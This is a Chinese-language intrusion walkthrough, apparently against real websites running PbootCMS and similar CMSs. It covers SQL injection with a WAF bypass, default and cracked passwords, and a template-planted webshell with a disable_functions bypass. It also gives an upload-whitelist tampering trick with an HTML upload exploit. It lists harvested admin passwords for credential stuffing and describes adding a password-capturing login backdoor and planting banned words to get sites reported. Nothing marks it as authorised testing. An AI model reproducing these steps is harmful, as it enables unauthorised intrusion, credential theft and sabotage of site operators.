

发现他其他服务器上有phootcms 去找找弱口令 下载他那个PbootCMS 发现有一个data目录 访问并下载

默认安装的数据库 后台地址改过了



更新时间是2021 密码解出来是123456 但是有密码找不到后台

去某漏洞库翻一下 CVE-2018-16356 是个注入 api.php/List/index?order=123 先(select )

输入一个select 肯定拦截 他是有两层 先过宝塔 sel%0aect 空格字符是可以绕过的 防注入他是写在代码层的

没找到他防注入规则写在哪了 找找其他的旁站 发现一个漏网之鱼默认账号密码







后台模板添加一句话连上shell 用蚁剑bypass disable_functions

连接.antproxy.php 密码还是之前shell的密码 发现可以执行命令了



找找后台路径和弱口令好渗透其他服务器



找一个aspcms 或者pbootcms的站点 得知后台路径admin5566.php 去目标站点看一下

sqlite数据库

在static/backup/sql/下载数据文件



收集弱口令去撞库 这是在他网站里找到的弱口令

admin999mnmn

admin666888@

admin999ioio adminklkl777

admin666yuyu

admin666888ty

admin999mlml

通过弱口令进入另一个服务器的后台











后台GETSHELL 利用0day 修改白名单配置文件

登录后台->全局配置->配置参数->立刻提交,使用burp抓包。

在POST数据中添加一个:home_upload_ext=php 字段

参考:https://www.anquanke.com/post/id/222849#h2-7

上传文件exp:upload.html

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>pbootcms文件上传</title>

</head>

<body>

<form action="http://xxxxx/?member/upload" method="post" enctype="multipart/form-data">

<input type="file" name="upload">

<input type="submit" name="mufile">

</form>

</body>

</html>

上传不上去 利用1day文件包含 上传张图片马 然后包含 结果被拦了

pbootcms本人太菜没法shell 还有个办法就是继续撞库 我是废物没办法

在拿到shell的服务器上找另一个cms的站 在登陆写一个收取输入的密码



在模板上添加几个违禁词 然后告诉他们

然后去撞库 成功登陆

拿webshell 上传白名单拿不下 添加php黑名单 phtml 等不解析 nginx

